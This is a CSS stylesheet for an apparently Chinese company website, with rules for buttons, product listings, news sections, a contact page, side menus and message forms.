.b26 { background-position:-814px -328px; width:58px; height:18px;  padding:0px 8px 3px 0; *padding:0px 8px 0 0; }
.b27 { background-position:-518px -254px; width:41px; height:24px; line-height:24px; color:#fff; font-size:14px; font-weight:bold;}
.b28 { background-position:-62px -253px; width:78px; height:23px; line-height:25px; padding-left:16px; color:#666; }
.b29 { background-position:-267px -254px; width:78px; height:23px; line-height:25px; padding-left:12px; color:#666; }
.b30 { background-position:-183px -295px; width:80px; height:22px; line-height:22px; padding-left:11px; color:#666; }
.b31 { background-position:-321px -374px; width:94px; height:20px; line-height:20px; color:#666; text-indent:12px; }
.b32 { background-position:-588px -250px; width:143px; height:34px;}
.b33 { background-position:-255px -195px; width:129px; height:34px;}
.b34 { background-position:-740px -295px; width:132px; height:21px; line-height:21px;  }
.b36 { background-position:-707px -652px; width:71px; height:20px; line-height:20px; color:#fff; }
.b37 { background-position:-819px -652px; width:71px; height:20px; line-height:20px; color:#fff; }
.b38 { background-position:-241px -435px; width:51px; height:20px; _line-height:20px; padding-bottom:1px; color:#fff; }
.b39 { background-position:-79px -616px; width:61px; height:24px; line-height:24px; color:#fff; font-size:14px; font-weight:bold;}
.b40 { background-position:-408px -195px; width:127px; height:34px;}
.b41 { background-position:-564px -195px; width:127px; height:34px;}
.b42 { background-position:-321px -337px; width:75px; height:24px;}
.b43 { background-position:-403px -337px; width:75px; height:24px; }
.b44 { background-position:-671px -374px; width:127px; height:22px; font-size:12px; color:#666; text-indent:18px; padding-bottom:3px; *padding:0;}
.b45 { background-position:-426px -374px; width:111px; height:23px;  font-size:12px; color:#fff; text-indent:17px; line-height:23px;}
.b46 { background-position:-547px -374px; width:111px; height:23px;  font-size:12px; color:#666; text-indent:17px; line-height:23px; border:0; cursor:pointer;}
.b47 { background-position:-271px -696px; width:86px; height:29px; color:#B0AEAE; font-size:14px; padding:0px 0 2px 10px; _padding:3px 0 0 10px; margin:10px 0;}
.b48 { background-position:-374px -696px; width:86px; height:29px; color:#fff; font-weight:bold;  font-size:14px; padding:0px 0 2px 10px; _padding:3px 0 0 10px; margin:10px 0;}
.b49 { background-position:-474px -696px; width:122px; height:30px; }
.b50b { width:28px; height:32px; background:url(/Img/img_5.gif) no-repeat; border:0; cursor:pointer;}
.b50 { width:28px; height:32px; background:url(/Img/img_6.gif) no-repeat; border:0; cursor:pointer;}
.b51 { width:28px; height:32px; background:url(/Img/img_7.gif) no-repeat; border:0; cursor:pointer;}
.b52 { width:28px; height:32px; background:url(/Img/img_8.gif) no-repeat; border:0; cursor:pointer;}
.b53 { width:68px; height:23px; background:url(/Img/b53.gif) no-repeat; border:0; cursor:pointer; line-height:23px; padding-left:17px; color:#666; font-size:12px;}
.b54 { width:68px; height:23px; background:url(/Img/b54.gif) no-repeat; border:0; cursor:pointer; line-height:23px; padding-left:17px; color:#fff; font-size:12px; }
.b55 { width:85px; height:20px; color:#9C6060; background:url(/Img/b55.gif) no-repeat; border:0; cursor:pointer; font-size:12px; padding-left:12px; padding-bottom:3px; *padding-bottom:0; }
.b56 { width:72px; height:20px; color:#9C6060; background:url(/Img/b56.gif) no-repeat; border:0; cursor:pointer; font-size:12px; padding-left:12px; padding-bottom:3px; *padding-bottom:0; }
.b57 { width:82px; height:20px; color:#9C6060; background:url(/Img/b57.gif) no-repeat; border:0; cursor:pointer; font-size:12px; padding-left:12px; padding-bottom:3px; *padding-bottom:0; }
.b58 { width:82px; height:20px; color:#9C6060; background:url(/Img/b58.gif) no-repeat; border:0; cursor:pointer; font-size:12px; padding-left:12px; padding-bottom:3px; *padding-bottom:0; }
.b59 { width:78px; height:24px; color:#fff; background-position:-537px -435px; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b60 { width:92px; height:24px; color:#000;background-position:-625px -435px; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b61 { width:67px; height:24px; color:#fff; background-position:-384px -435px;border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b62 { width:67px; height:24px; color:#fff; background-position:-461px -435px; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b63 { width:95px; height:24px; color:#fff; background:url(/Img/b63.gif) no-repeat; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b64 { width:56px; height:24px; color:#fff; background:url(/Img/b64.gif) no-repeat; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}

/*修改后的样式（产品详细展示页面的颜色，尺寸样式）*/
.pro_kuang { color:#666;  font-family:"宋体";margin-top:4px;}
.none{  padding-left:36px;}
.pro_kuang p{float:left;margin-left:5px;*margin-left:3px;}
.pro_kuang ul{padding-left:36px;}
.pro_kuang li{float:left; line-height:20px; padding-right:2px; height:30px; overflow:hidden;}
.pro_kuang li .img{width:27px; height:27px; display:inline-block; background:url(/Img/color.gif) no-repeat; border:0;}
.pro_kuang a { width:25px; height:25px; display:inline-block; border:solid 1px #444; text-align:center; line-height:25px;*line-height:25px; margin-left:3px; overflow:hidden;}
.pro_kuang a:hover, .pro_kuang .cur { text-decoration:none; color:#666; background:#F5F5F5; }
.pro_kuang .sm { border:0;  color:#006CE0; text-decoration:underline; width:auto;}
.pro_kuang .sm:hover { text-decoration:underline; background:none;color:#f60;width:auto;}
.pro_kuang p .fl { width:36px; float:left; display:block; vertical-align:middle; text-align:center; }
.pro_kuang a:hover { width:27px; height:27px; display:inline-block; background:url(/Img/color.gif) no-repeat; border:0;}
.pro_kuang a:hover img, .pro_color a.kuang img { display:block; position:fixed; bottom:0; right:0;}

/*网站地图的头部样式*/
.topbar { background:url(/Img/topbar.gif) repeat-x; line-height:30px; }
.top_con { width:930px; margin:0 auto;}
.top_con a { margin:0 4px;}
.top_con a.cur { color:#e67817; text-decoration:underline;}
.top_call { font-size:14px; font-weight:bold; margin-left:15px; margin-right:25px; }
.top_con_nav a { color:#0066FF;}
/*详细属性开始*/
.proinfo .nr_list {   clear:both; padding-top:12px; margin-bottom:10px;}
.proinfo .nr_list ul{ padding-left:6px;}
.proinfo .nr_list ul li{float:left; height:25px; width:220px; overflow:hidden;}
/*详细属性结束*/

/*配套产品*/
.pei .tit{ width:682px; height:28px; line-height:28px; background:#EDEDED;}
.pei .tit h4 { float:left; padding-left:12px;color:#F4870F;}
.pei .tit span a{ float:right; color:#F4870F; font-weight:bold; padding-right:8px;}
.pei .nr dl{ width:154px; height:84px; overflow:hidden; float:left; padding:6px 8px 4px 7px;}
.pei .nr dt{ float:left; width:74px; height:74px; line-height:0; font-size:0; }
.pei .nr dt img{ width:70px; height:70px; padding:1px; border:1px solid #D5D5D5;}
.pei .nr dd{ width:75px; padding-left:5px; float:left;}
.pei .nr dd a{ font-weight:bold; display:block; width:78px; height:18px; line-height:18px; display:block; overflow:hidden; color:#666; }
.pei .nr dd span{ width:75px; height:54px; line-height:18px; display:block; overflow:hidden; margin:3px 0 5px 0;} 

/*产品列表标题+描述*/
.xiu3{ border-bottom:1px dashed #E0DEDE; height:56px; color:#666; overflow:hidden;}
.xiu3 li{ float:left;}
.li_a{ width:50px; text-align:center; height:56px; line-height:56px; display:block; overflow:hidden;}
.li_b{ width:147px; padding-right:9px; text-align:center;  height:56px; line-height:56px; display:block; overflow:hidden;}
.li_c{ width:319px; padding-right:6px; text-align:center; height:40px; margin:8px 0; line-height:20px; overflow:hidden; display:block;}
.li_d{ width:130px; text-align:center; height:42px; padding-top:14px;}
.li_d input{ margin:0 2px;}

/*方案服务新样式*/
.look_project { text-align:center;width:675px; float:left; margin:10px 10px;}
.look_project input { margin:0 4px; height:23px;}
.flash{ width:662px; height:302px; line-height:0; font-size:0; padding-left:10px;}
.flash img{ border:1px solid #E4E4E4;width:660px; height:200px;}
.pagingNav{padding:5px 10px;  border: 1px solid #ccc; margin-top: 20px;margin-bottom: 20px; }
.pagingNav p{height:30px; line-height:30px;}
.pagingNav .uls{margin-top:-30px; overflow:hidden;}

.pagingNav .uls a{float:left; margin-left:5px; padding:0 10px; height:28px; line-height:28px; border:1px solid #ccc; text-decoration:none;float:left}
.pagingNav .uls a:hover , .pagingNav .uls a.cur{background-color:#f97200; border-color:#f97200; color:#fff;}
.pagingNav .uls .tBtn:hover{background-color:inherit; color:inherit; *background-color:transparent; *color:#666;}



/*内页友情连接*/
.frlinkpage{min-height: 500px;}
.link2{ border:1px solid #d7d7d7; padding:5px 10px; line-height:22px; color:#555; margin-top: 10px;margin-bottom:10px;}
.link2 a{ padding:0 8px;} 
.link3{ border:1px solid #d7d7d7;width:752px; padding-bottom:10px; margin-bottom:10px; }
.link3 li{ float:left; width:114px; height:44px; line-height:0; font-size:0; padding:10px 0 0 10px;}
.link3 li img{ width:110px; height:40px; padding:1px; border:1px solid #d7d7d7;}

/*标准系统新增样式 0303*/
.news_ad{ width:275px; height:275px; margin-bottom:10px;}
.news_ad img{ width:271px; height:271px; padding:1px; border:1px solid #d7d7d7;}
.gduo{ height:30px; line-height:30px; background:#f7f7f7; overflow:hidden; margin:15px 0px; padding:0 10px;}
.gduo span{ float:right; width:320px; overflow:hidden; height:30px; display:block;}
.gduo a{  font-weight:bold;}
.ks5{ border:1px solid #d7d7d7; width:450px; height:80px; margin-top:10px;}

/*橙色*/
.cheng .leftMu{background-color:#ff7a02;}
.cheng .phoneBoxL{border-left-color:#ff7a02;}
.cheng .right{border-top-color:#ff7a02;}
.cheng .nTitR , .cheng .nTitC span{color:#ff7a02;}
/*蓝色*/
.lan .leftMu{background-color:#f97200;}
.lan .phoneBoxL{border-left-color:#f97200;}
.lan .right{border-top-color:#f97200;}
.lan .nTitR , .lan .nTitC span{color:#f97200;}
/*面包屑导航*/
.tright{position:relative; top:28px; float:right; margin-right:30px; height:0px; font-size:13px; color:#999;}
.nyContent .tright{margin-right:40px;}
/*内页菜单栏*/
.leftMu h4{font-weight: normal;padding: 18px 0;padding-left: 20px;background: #f97200 url(/Img/hhBg.png) no-repeat 187px center;}
.leftMu h4 a{font-size: 18px;color: #fff;}
.leftMu ul{border-top:20px solid #fff; border-bottom:20px solid #fff;  margin-bottom: 10px;}
.leftMu>ul>li>a{padding-left:66px; display:block; height:40px; line-height:40px; font-size:15px; background:url(/Img/leftMuLi.png) no-repeat center; text-decoration:none; border-top:2px solid #fff; border-bottom:2px solid #fff;overflow: hidden;}
.leftMu>ul>li.cur>a , .leftMu>ul>li>a:hover{background-image:url(/Img/leftMuLiH.png); color:#fff;  background-color: #f97200;}
.leftMu>ul>li>ul{border-top:10px solid #fff; border-bottom:10px solid #fff;}
.leftMu>ul>li>ul>li{background:#fff;}
.leftMu>ul>li>ul>li>a{padding-left:66px; display:block; height:40px; line-height:40px; font-size:14px; text-decoration:none; border-top:2px solid #fff; border-bottom:2px solid #fff;overflow: hidden;}


/*内页产品列表*/
.porUl{margin:0 auto; width:720px; overflow:hidden;}
.porUl li{margin:0 20px 54px 20px; float:left; width:320px; overflow:hidden;}
.porUl li img{display:block; border:1px solid #e1e1e1;}
.porUl li:hover img{border-color:#ff7a02;}
.porUl li h5{margin-top:8px; height:50px; line-height:50px; font-size:16px;}
.porUl li h5 a{color:#ff7a02;}
.porUl li span{font-size:13px; color:#ff7a02;}
.porUl li p{margin-bottom:32px; height:66px; line-height:22px; overflow:hidden; font-size:13px;}
.porUl li a.fl , .porUl li a.fr{height:40px; line-height:40px; text-align:center; font-size:13px;}
.porUl li a.fl{width:106px; background-color:#ff7a02; color:#fff;}
.porUl li a.fr{width:102px; background-color:#ebebeb; border-left:4px solid #ccc;}

.proMain3{ padding-top:20px;}
#helpContent{padding-top:5px;font-size:14px;}
.frendCont{padding-top:20px;}
.fenye{padding-bottom: 10px;}
.newscont {padding-top: 15px;padding-bottom: 10px;}

.nyWrap{padding-bottom:22px;}
.nyBannerBg{position:relative; z-index:0; height:0;}
.nyBanner{position:absolute; left:0; top:0; width:100%; height:300px;}
.nyBanner dl{margin-top:166px;}
.nyBanner dt{font-size:24px; font-weight:bold; color:#e22c08;}
.nyBanner dt p{padding-top:6px; border-top:2px solid #e22c08; width:68px;}
.nyBanner dd p{margin-top:20px; margin-bottom:4px; font-size:20px; color:#fff;}
.nyBanner dd span{line-height:12px; color:#fff; opacity:0.5;}
.aboutBox{ z-index:2; padding-top:225px; padding-bottom:20px; background-color:#fff;}
.aboutBox dl{margin:0 40px;}
.aboutBox dt{float:left;}
.aboutBox dt img{ width:420px; height:314px;}
.aboutBox dd{margin-left:445px;}
.aboutBox dd p{margin-top:15px; line-height:24px; font-size:14px;}

/*servic*/
.servic{ background:url(/Img/ssbg.png) repeat center;}
.servic .container{ padding:0 44px 65px 44px; background:url(/Img/f1.png) no-repeat center 60px;}
.servic .svtop{ text-align:center; padding-top:40px; padding-bottom:20px;}
.servic .svtop h5{ font-size:36px; color:#424242;}
.servic .svtop span{ font-size:13px; color:#ababab; text-transform:uppercase;}


.find_yx{ background:url(/Img/ssbg.png) repeat center; padding-top:45px; padding-bottom:40px;}
.find_yx .ftop{ text-align:center;}
.find_yx .ftop h5{ font-size:33px; color:#2f2f2f;}
.find_yx .ftop h5 span{ color:#f97200;}
.find_yx .ftop p{ font-size:20px; color:#4c4c4c; margin-bottom:8px;}
.find_yx .ftop i{ display:block; width:120px; height:3px; background-color:#4cb034; margin:0 auto;}
.find_yx .fcont{ margin-top:33px;}
.find_yx .fcont ul{ overflow:hidden;}
.find_yx .fcont li{ width:225px; float:left; color:#414141; height:370px; overflow:hidden; background:url(/Img/findBg1.png) no-repeat center bottom; margin:0 12px;}
.find_yx .fcont li img{ display:block; margin:0 auto;}
.find_yx .fcont li h5{ text-align:center; font-size:17px; margin-top:20px; margin-bottom:10px;}
.find_yx .fcont li p{ font-size:14px; line-height:24px; padding:0 10px;}
.find_yx .fcont li:hover{ background:url(/Img/findBg2.png) no-repeat center bottom; color:#fff;}
/*liuyan*/
.uform{ position:relative; padding-bottom: 110px;margin-top: 20px;}
.uform h5{ font-size:22px; color:#f97200; margin-bottom:10px;}
.uform p{ color:#747474; font-size:16px;}
.uform ul{ position:relative; margin-top:20px;}
.uform li{ background:url(/Img/yuan.png) no-repeat center; width:383px; height:46px; margin-bottom:5px;}
.uform li span{ float:left; width:89px; text-align:center; height:46px; line-height:46px; color:#3333; border-right:1px solid #e7e7e7;}
.uform li .txt{ width:273px; padding:0 10px; height:46px; line-height:46px;}
.uform li .txt,.uform li.wby .wb{ float:left; resize:none;  border:none; background:none; outline:none;}
.uform li.wby{ width: 615px; height:226px; background:url(/Img/wbybg.png) no-repeat center; position:absolute; top:0; right:0;}
.uform li.wby span{ height:100%;}
.uform li.wby .wb{ padding:10px; width:492px; height:206px; line-height:20px;}
.uform dl{ padding-left:55px; background:url(/Img/phone.png) no-repeat left center; margin-top:24px;}
.uform dt{ font-size:14px; color:#333;}
.uform dd{ font-size:30px; color:#f97200; font-family:"Arial";}
.uform .xiadan{ background:url(/skins/default/Img/submit.png) no-repeat center; width:131px; height:55px; line-height:55px; padding-left:30px; display:block; position:absolute; left:388px; top:308px; font-size:20px; color:#fff; text-decoration:none; font-weight:bold;}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*处理中动画占全屏*/
#oran_div_processing{width:300px;padding:20px;z-index:9999;text-align:center;background:#fffeef;border:solid 1px #b8ab04;}


/*newscenter*/
 .content{width:1000px; margin:0 auto; overflow:visible;}
 .CompanyDynamic, .new_c { position:relative; margin-bottom: 20px;}
.CompanyDynamic .cdPager { position:absolute; bottom:30px; right:80px; z-index:9 }
.CompanyDynamic .cdPager a { text-indent:80em; width:18px; height:18px; display:inline-block; float:left; margin:0 6px 0 0; background:url(/Img/new_ic4.gif) center top no-repeat; }
.CompanyDynamic .cdPager a:hover, .CompanyDynamic .cdPager a.cur { background:url(/Img/new_ic3.gif) center top no-repeat; }
.cdSlideshow { height:280px; width: 959px; }
.news_box { padding:20px 20px 0;overflow:hidden; margin-bottom:20px; margin-top: 20px;}
.bg{ background:#fff;}
.new { height:620px; overflow:hidden; }
.pb_t { line-height:48px; height:48px; overflow:hidden; background:url(/Img/pb_t_l.gif) left bottom repeat-x; }
.pb_t h3 { font-family:"Microsoft YaHei"; float:left; font-weight:100; }
.pb_t h3 b { display:inline-block; background:url(/Img/pb_t_lb.gif) right bottom no-repeat; float:left; }
.pb_t h3 a { font-size:22px; color:#464646; margin:0 10px 0 0; display:inline-block; padding:0 0 0 30px; background:url(/Img/sol_t_ic.gif) left 14px no-repeat; }
.pb_t h3 em { font-size:22px;  margin:0 10px 0 0; display:inline-block; padding:0 0 0 30px; background:url(/Img/sol_t_ic.gif) left 14px no-repeat; font-style:normal; }
.pb_t h3 em a{color:#303030;}
.pb_t h3 a:hover { color:#303030; }
.pb_t h3 span { text-transform:uppercase; font-size:18px; color:#cdcdcd; text-transform:uppercase; display:inline-block;  float:left; }
.pb_t p { float:right; font-size:14px; padding:5px 0 0; height:43px; overflow:hidden; }
.pb_t p a, .pb_t p a:hover { color:#767676; margin:0 6px; font-family:"Microsoft YaHei"; }
.pb_t .fr { display:inline-block; padding:0 37px 0 0; background:url(/Img/pb_t_ic.gif) right 12px no-repeat; font-family:"Microsoft YaHei"; font-size:16px; color:#4f4d4d; }
.pb_t .fr:hover { color:#4f4d4d; }
.new_c dl { height:280px; }
.new_c { clear:both; padding:31px 0 0; overflow:hidden; width:960px; }
.new_c dt img { display:block; width:435px; height:268px; overflow:hidden; padding:4px; border:1px #e6e6e6 solid; }
.new_c dd { width:490px; padding-left:1px; overflow:hidden; }
.new_c dd h4 { line-height:30px; height:30px; overflow:hidden; font-weight:100; font-family:"Microsoft YaHei"; width:490;white-space: nowrap;text-overflow: ellipsis; }
.new_c dd h4 a, .new_c dd h4 a:hover { font-size:16px; color:#454545; }
.new_c dd p { padding:5px 10px 0 0; text-align:justify; line-height:25px; color:#898989; height:230px; overflow:hidden; font-size: 14px;}
.new_c dd span { display:block; padding:0 0 0 230px; }
.new_c dd span a { width:17px; height:17px; display:inline-block; margin:0 6px 0 0; background:url(/Img/new_ic4.gif) center top no-repeat; }
.new_c dd span a:hover, .new_c dd span .cur { background:url(/Img/new_ic3.gif) center top no-repeat; }
.new_c ul { padding:12px 21px 0; clear:both; height:217px; overflow:hidden; background:#f5f5f5; }
.new_c ul li { line-height:40px; height:40px; overflow:hidden; padding:0 0 0 17px; background:url(/Img/new_ic2.gif) left 18px no-repeat; border-bottom:1px #a4a4a4 dotted; font-family:"Microsoft YaHei"; font-size: 14px; }
.new_c .lst { border:none; }
.new_c ul li span { float:right; margin:0 7px 0 0; font-size:14px; color:#b6b6b6; font-family:"宋体"; }
.new_c ul li a, .new_c ul li a:hover { color:#454545; }

/*mdf*/
.mdf { margin-top: 20px;height:445px; overflow:hidden; }
.mdf_u { padding:30px 0 0; height:220px; clear:both; }
.mdf_u li { float:left; width:310px; display:inline; margin:0 10px 0 0; }
.mdf_u .lst { margin:0; }
.mdf_u li a { display:block; height:214px; width:100%; position:relative; overflow:hidden; border-bottom:4px #fff solid; }
.mdf_u li a img { display:block; width:310px; height:196px; overflow:hidden; }
.mdf_u li a p { position:absolute; width:310px; padding: 25px 0 0; display:block; text-align:center; height: 147px; left:0; top:0; overflow:hidden; /* background:url(/Img/1.png); */ z-index:-1; }
.mdf_u li a p b { display:block; line-height: 20px; height: 62px; overflow:hidden; font-family:"Microsoft YaHei"; font-size:14px; color:#fff; font-weight:100; padding: 10px;}
.mdf_u li a p span { display:block; line-height:18px; color: #fff; height: 26px; overflow:hidden; }
.mdf_u li a p i { display:inline-block; text-align:center; margin:0 auto; line-height:22px; height:22px; width:101px; border: 1px #fff solid; color: #fff; font-family:"宋体"; font-size:18px; font-style:normal; }
.mdf_u li a:hover p, .mdf_u .cur a p { z-index:9; }
.mdf_u li a:hover, .mdf_u .cur a { border-bottom:4px #f97200 solid; }
.mdf_b { clear:both; }
.mdf_b li { line-height:42px; height:42px; overflow:hidden; padding:0 0 0 20px; background:url(/Img/new_ic1.gif) 3px 19px no-repeat; border-bottom:1px #a4a4a4 dotted; font-family:"Microsoft YaHei"; width:450px; font-size:14px; }
.mdf_b .lst { border:none; }
.mdf_b li span { float:right; margin:0 7px 0 0; font-size:14px; color:#b6b6b6; font-family:"宋体"; }
.mdf_b li a{ width:350px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.mdf_b li a, .mdf_b ul li a:hover { color:#454545; }

/*newMain*/
.newMain{padding-bottom:10px;}
.newMain .nt{ height:50px; border-bottom:1px solid #7f7f7f;}
.newMain .nt ul{ float:left;}
.newMain .nt li{ height:50px; float:left; position:relative; width:120px; line-height:50px; margin:0 10px; text-align:center;}
.newMain .nt li a{ font-size:18px; text-decoration:none;}
.newMain .nt li i{ display:block; position:absolute; width:100%; height:3px; background-color:#626262; bottom:-2px; left:0; display:none;}
.newMain .nt .mor_n{ float:right; padding-right:20px; background:url(/Img/morbg.png) no-repeat right center; margin-right:10px; font-size:14px; color:#5a5a5a; margin-top:20px;}
.newMain .nt li:hover a,.newMain .nt li.cur a{ color:#efa530; font-weight:bold;}
.newMain .nt li:hover i,.newMain .nt li.cur i{ display:block;}
.newMain .new_l{ float:left; width:630px;}
.newMain .new_l .news{ margin-top:27px;}
.newMain .new_l .news dl{ overflow:hidden;}
.newMain .new_l .news dt{ float:left;}
.newMain .new_l .news dt img{ display:block;}
.newMain .new_l .news dd{ margin-left:325px;}
.newMain .new_l .news dd h5{ height:16px; line-height:16px; overflow:hidden; padding-top:5px; padding-bottom:10px; width:285px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.newMain .new_l .news dd h5 a{ font-size:14px;}
.newMain .new_l .news dd p{ font-size:13px; line-height:24px; height:72px; overflow:hidden; margin-bottom:15px;}
.newMain .new_l .news dd>a{ font-size:13px;}
.newMain .new_l .news ul{ overflow:hidden; width:650px; margin-top:15px;}
.newMain .new_l .news li{ float:left; width:300px; height:35px; line-height:35px; margin-right:25px;}
.newMain .new_l .news li em{ float:right; font-size:13px;}
.newMain .new_l .news li a{ color:#0f0f0f; padding-left:13px; font-size:13px; background:url(/Img/dian.png) no-repeat left center;}
.newMain .new_r{ float:left; width:308px;  margin-left: 25px;}
.newMain .new_r .quetion{ height:275px; overflow:hidden; margin-top:25px; padding:0 5px;}
.newMain .new_r .quetion dl{ margin-bottom:22px;}
.newMain .new_r .quetion dt{ padding-left:30px; background:url(/Img/news_wen.png) no-repeat left center; height:22px; line-height:22px; overflow:hidden; width:285px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.newMain .new_r .quetion dt a{ font-size:14px; color:#666;font-weight: bold;}
.newMain .new_r .quetion dd{ color:#0f0f0f;font-size:13px; background:url(/Img/news_da.png) no-repeat left top; line-height:22px; margin-top:15px;padding-left: 30px;  margin-left: 2px;}

/*contactus*/
.lxwmCont{overflow:hidden; padding-bottom:50px;}
.lxwmCont .title{ border-color:#3c4b63; margin-bottom:30px;}
.title{ margin-top:30px; margin-bottom:50px; height:49px; line-height:49px; border-top:1px solid #2f2f2f; border-bottom:1px solid #2f2f2f; font-size:12px;}
.title a{ font-size:12px;}
.dress{ background: #fff url(/Img/man.jpg) no-repeat 778px 155px; padding-top:60px; padding-bottom:30px;} 
.dress .ds_l{ float:left; margin-left:64px; background:url(/Img/wxbg.jpg) no-repeat center; width: 237px; height:339px; overflow:hidden;}
.dress .ds_l img{ display:block; margin:0 auto; margin-top:35px;}
.dress .ds_r{ float:left; margin-left: 45px;}
.dress .ds_r h5{ margin-bottom:58px;}
.dress .ds_r h5 img{ display:block;}
.dress .ds_r h5 p{ font-size:20px; color:#000;}
.dress .ds_r dl{ overflow:hidden; margin-bottom:15px;}
.dress .ds_r dt{ float:left;}
.dress .ds_r dd{ font-size:14px; color:#000; line-height:22px; margin-left:70px; margin-top:5px;}
.dress .ds_r .phone{ font-size:14px; color:#333;}
.dress .ds_r .phone span{ font-size:24px; color:#f97200; font-family:"Arial";}
.mapMain{ background-color:#fff; padding:25px;}
.mapMain h5{ padding-left:40px; background:url(/Img/mapt.png) no-repeat left center; height:37px; line-height:37px; font-size:18px; color:#000; margin-bottom:12px;}

/*yqlj*/
.formbox table tbody tr td input{height:20px;}
.formbox{ font-size:14px;}
.formbox table tbody tr td input,.formbox table tbody tr td textarea{width: 300px;padding: 5px;}
.formbox table tbody tr td input.b18{width: 80px; height:30px;}
.formbox em {
  display: block;
  width: 317px;
  height: 34px;
  position: relative;
}
.formbox .sc {
  display: block;
  z-index: 2;
  width: 16px;
  height: 15px;
  background: url(/Img/tj.png) no-repeat center;
  position: absolute;
  right: 10px;
  top: 9px;
}

.left .proLt{ width:204px; padding:13px; box-shadow:0px 0px 10px #C7C7C7;}
.left .proLt .proTit{ overflow:hidden; background:url(/Img/proLtBg.png) no-repeat center; height:130px;}
.left .proTit h3{ margin-top:10px;} 
.left .proTit h3 img{ display:block; margin:0  auto;}
.left .proTit h4{ width:147px; height:46px; margin:0 auto; padding-top:3px; border:1px solid #4ea55e; margin-top:15px; font-size:20px; font-family:"微软雅黑"; text-align:center;    font-weight: normal;}
.left .proTit h4 a{ color:#fff;}
.left .proTit h4 span{ display:block; font-weight:normal; margin-top:3px; text-transform:uppercase; color:#0d4b19; font-size:12px;}
.left .proDl{ overflow:hidden; background:url(/Img/proLtBottom.png) no-repeat center bottom; background-color:#f5f3e4;  padding-top: 20px;}
.left .proDl dt{ font-size:24px; font-family:"微软雅黑"; text-align:center; margin:27px 0;}
.left .proDl dt a{color:#1e7f31; }
.left .proDl dd{ overflow:hidden; width:191px; margin:0 auto; margin-bottom:105px;}
.left .proDl dd a{ border:1px solid #cac7ad; width:189px; height:32px; margin-bottom:12px; display:block; font-size:15px; font-family:"微软雅黑"; text-align:center; line-height:32px; color:#2b2b2b}
.left .proDl dd a.cur{color:#f97200;}

.soleft .proLt{ width:204px; padding:13px; box-shadow:0px 0px 10px #C7C7C7;}
.soleft .proLt .proTit{ overflow:hidden; background:url(/Img/proLtBg.png) no-repeat center; height:130px;}
.soleft .proTit h3{ margin-top:10px;} 
.soleft .proTit h3 img{ display:block; margin:0  auto;}
.soleft .proTit h4{ width:147px; height:46px; margin:0 auto; padding-top:3px; border:1px solid #4ea55e; margin-top:15px; font-size:20px; font-family:"微软雅黑"; text-align:center;    font-weight: normal;}
.soleft .proTit h4 a{ color:#fff;}
.soleft .proTit h4 span{ display:block; font-weight:normal; margin-top:3px; text-transform:uppercase; color:#0d4b19; font-size:12px;}
.soleft .proDl{ overflow:hidden; background-color:#f5f3e4;}
.soleft #proDl{background: url(/skins/default/Img/proLtBottom.png) no-repeat center bottom; background-color:#f5f3e4;}
.soleft .proDl dt{ font-size:24px; font-family:"微软雅黑"; text-align:center; margin:27px 0;}
.soleft #proDl dt{  margin: 17px 0;}
.soleft .proDl dt a{color:#1e7f31; }
.soleft .proDl dt a.cur{color:#AF0103;}
.soleft .proDl dd{ overflow:hidden; width:191px; margin:0 auto;}
.soleft #proDl dd{ margin-bottom:105px;}
.soleft .proDl dd a{ border:1px solid #cac7ad; width:189px; height:32px; margin-bottom:12px; display:block; font-size:15px; font-family:"微软雅黑"; text-align:center; line-height:32px; color:#2b2b2b}
.soleft .proDl dd a.cur{color:#f97200;}

 .probtx{color:#F01414;display: block; margin-top: 5px; font-size:12px;}
.lymsg{ font-size:13px; display: block;position: absolute;width: 10px;height: 10px;margin-left: 5px;*margin-left: -10px;margin-top: 2px;*margin-top: -10px;color:#F01414;}
.lymsg1{ font-size:13px; display: block;position: absolute;width: 10px;height: 10px;margin-left:18px;margin-top:17px;color:#F01414;}

/*内页*/
 .proleft { float:left; width:230px;}
 .proleft h3{ font-size:24px; padding:20px 0; background-color:#f97200; padding-left:25px;}
 .proleft h3 a{ color:#fff;}
 .proleft h3 p{ font-size:12px; font-weight:normal; text-transform: uppercase; color:#fff; opacity:0.25; filter:alpha(opacity=17);}
 .proleft .menu{ padding-top:20px; padding-bottom:10px; *padding-bottom:17px; background-color:#fff; margin-bottom:10px; padding-left:30px;}
 .proleft .menu li{ font-size:14px; line-height:38px; margin-bottom:4px; width:173px;}
 .proleft .menu li a{ display:block; color:#F97200; padding-left:30px; background: url(/Img/yjfl.png) no-repeat left center; display:block;}
 .proleft .menu li .pnav{ width:173px;}
 .proleft .menu li .pnav a{ background:none; display:block; padding-left:20px; font-size:12px; color:#333;}
 .proleft .menu li .pnav a:hover{ background:url(/Img/pleft01.png) no-repeat left center; background-color:#f97200; color:#fff; text-decoration:none}

 .proleft .contact{ overflow:hidden; padding:10px; height:85px; width:210px; background-color:#454341;}
 .proleft .contact img{ float:left; display:block;}
 .proleft .contact h4{ float:left; margin-left:8px; font-size:24px; margin-top:12px;}
 .proleft .contact h4 a{ color:#fff;}
